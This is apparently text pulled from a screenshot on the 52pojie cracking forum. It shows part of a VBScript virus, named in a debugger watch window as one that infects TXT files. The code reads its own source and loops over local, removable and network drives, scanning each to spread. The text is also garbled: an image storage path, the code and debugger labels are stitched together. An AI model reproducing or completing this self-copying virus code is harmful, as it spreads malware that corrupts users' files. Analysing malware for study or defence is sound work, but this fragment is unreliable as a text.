 set self=fso.opentextfile(wscript.scriptfullname,1)
cover=self.readall
self.close
set drvs=fso.drives
for each drv in drvs
if drv.drivetype=1 or drv.drivetype=2 or drv.drivetype=3 or drv.drivetype=4 then
'wscript.echo drv
scan(drv)
end if
next
161 %
源
监视 1
名称 值
wscript.scriptfullname "C:\\Users\\GuiShou\\Desktop\\一个感染TXT文件的VBS病毒.vbs"
吾爱破解论坛
www.52pojie.cn